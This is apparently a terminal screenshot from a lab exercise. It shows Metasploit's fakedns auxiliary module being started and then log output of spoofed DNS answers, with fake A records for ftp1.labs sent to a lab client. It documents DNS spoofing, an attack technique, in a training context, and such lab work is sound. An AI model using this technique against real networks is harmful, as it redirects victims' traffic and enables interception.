 Parrot Terminal
File Edit View Search Terminal Help
msf5 auxiliary(server/fakedns) > exploit
[*] Auxiliary module running as background job 1.
[*] DNS server initializing
[*] DNS server started
msf5 auxiliary(server/fakedns) > [*] 192.100.200.174:52152 - DNS - DNS target do
main ftp1.labs found; Returning fake A records for ftp1.labs
[*] 192.100.200.174:52152 - DNS - XID 33628 (IN::A ftp1.labs)
[*] 192.100.200.174:52152 - DNS - XID 61002 (IN::AAAA ftp1.labs, UNKNOWN IN::AAA
A)
[*] 192.100.200.174:37151 - DNS - DNS target domain ftp1.labs found; Returning f
ake A records for ftp1.labs
[*] 192.100.200.174:37151 - DNS - XID 1938 (IN::A ftp1.labs)
[*] 192.100.200.174:37151 - DNS - XID 64833 (IN::AAAA ftp1.labs, UNKNOWN IN::AAA
A)
[-] 192.100.200.174:60308 - DNS - XID 21283 (IN::A ftp2.labs) - Error resolving
[*] 192.100.200.174:60308 - DNS - XID 31519 (IN::AAAA ftp2.labs, UNKNOWN IN::AAA
A)
[-] 192.100.200.174:35294 - DNS - XID 18664 (IN::A ftp2) - Error resolving
[*] 192.100.200.174:35294 - DNS - XID 55731 (IN::AAAA ftp2, UNKNOWN IN::AAAA)
[-] 192.100.200.174:34545 - DNS - XID 53634 (IN::A ftp2.labs) - Error resolving
[*] 192.100.200.174:34545 - DNS - XID 48843 (IN::AAAA ftp2.labs, UNKNOWN IN::AAA
A)
[-] 192.100.200.174:51893 - DNS - XID 4938 (IN::A ftp2) - Error resolving